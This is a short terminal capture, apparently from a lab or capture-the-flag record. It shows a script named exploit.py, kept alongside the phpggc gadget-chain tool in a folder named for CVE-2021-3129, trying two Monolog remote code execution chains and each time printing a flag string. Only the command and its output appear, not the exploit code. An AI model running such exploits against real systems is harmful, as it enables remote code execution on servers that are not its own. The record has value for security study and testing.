 root@admin:/mnt/d/cve-2021-3129
# ls
exploit.py  phpggc
root@admin:/mnt/d/cve-2021-3129
# python3 exploit.py
[*] Try to use monolog_rce1 for exploitation.
[*] Result:
flag-{bmh74afcbad-0e7a-4be9-8971-0ae56e70290a}
[*] Try to use monolog_rce2 for exploitation.
[*] Result:
flag-{bmh74afcbad-0e7a-4be9-8971-0ae56e70290a}